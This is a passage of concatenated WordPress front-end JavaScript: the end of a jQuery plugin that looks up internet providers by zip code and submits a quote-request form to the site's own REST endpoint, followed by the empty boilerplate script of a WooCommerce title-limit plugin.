							address += response.result.City ? response.result.City+" " : "";
							response.result.available.map(function(cv){
								cv.MaxDownload = bytesToSize(cv.MaxDownload);
								cv.MaxUpload = bytesToSize(cv.MaxUpload);
								return cv;
							});
							search_template.setData({providers:response.result.available,error:false, loader:false, addr:address});
						} else {
							if (response.msg == "Your API is not verified yet, Please verify your API first."){
                                search_template.setData({loader:false, providers:[],error:true, errorMsg: response.msg});
                            } else {
                                search_template.setData({loader:false, providers:[],error:true});
                            }
						}
					}
				});

		 	});
		 	section.find(".zipcheck-offer-btn").on("click", function(e){
		 		let company = $(this).data("company");
		 		let provider = $(this).data("provider");
		 		let type = $(this).data("ptype");
		 		let download = $(this).data("download");
		 		let upload = $(this).data("upload");
		 		let area = $(this).data("area");
		 		let distance = $(this).data("distance");
		 		let address = $(this).data("address");
		 		let carrier = $(this).data("carrier");
		 		$("input#form_company").val(company);
		 		$("input#form_ptype").val(type);
		 		$("input#form_provider").val(provider);
		 		$("input#form_download").val(download);
		 		$("input#form_upload").val(upload);
		 		$("input#form_area").val(area);
		 		$("input#form_distance").val(distance);
		 		$("input#form_address").val(address);
		 		$("input#form_carrier").val(carrier);
		 		var modal = document.getElementById("qupraModal");
		 		modal.style.display = "block";
		 	});
		 	section.find(".qupra_close").on("click", function(e){
		 		var modal = document.getElementById("qupraModal");
		 		modal.style.display = "none";
		 	});
		 	section.find("form#requestForm").on("submit", function(e){
		 		e.preventDefault();
		 		let data = $(this).serializeArray();
		 		let formData = {};
		 		for(var d in data){
		 			if(!(data[d].name == "area" || data[d].name == "distance" || data[d].name == "address" || data[d].name == "carrier")){
			 			if(data[d].value == ""){
			 				alert(data[d].name+ " is required");
			 				return;
			 			}
		 			}
		 			formData[data[d].name] = data[d].value;
		 		}
		 		$("#request_quote_submit").text("Sending Request...");

		 		$.ajax({
					url: admin.base_url+"/?rest_route=/mra/v1/sendMail",
					type: 'post',
					data: formData,
					success: function(response) {
						if(response.status){
							$("#request_quote_submit").text("Request Sent...");
							setTimeout(function(){
								var modal = document.getElementById("qupraModal");
								modal.style.display = "none";
							},1000);
							$("#request_quote_submit").text("Offerte Aanvragen");
						}
					}
				});
		 	})
		});
		search_template.setData({providers:row});
	});

	function save_data(data){
		console.log(data);
		$("#mra-search-result").attr('data-saved', data);
	}
	function bytesToSize(bytes) {
	   var sizes = ['Kbps', 'Mbps', 'Gbps', 'Tbps'];
	   if (bytes == 0) return '0 Byte';
	   var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
	   return Math.round(bytes / Math.pow(1024, i), 2) + ' ' + sizes[i];
	}
})( jQuery );
// source --> https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3 
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );